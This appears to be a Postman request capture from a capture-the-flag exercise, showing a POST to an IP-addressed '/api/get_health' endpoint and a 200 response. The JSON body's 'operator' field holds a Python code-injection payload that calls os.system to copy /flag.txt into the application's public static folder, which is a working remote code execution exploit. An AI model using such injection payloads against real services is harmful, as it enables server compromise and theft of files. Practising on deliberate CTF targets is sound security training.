 http://178.62.85.130:31680/api/get_health Save
POST http://178.62.85.130:31680/api/get_health Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "current_health": 10,
3 "attack_power": 10,
4 "operator": "+ __import__('os').system('cat /flag.txt > /app/application/static/flag.txt') +"
5 }
Body Cookies Headers (5) Test Results Status: 200 OK Time: 496 ms Size: 180 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "message": 20
3 }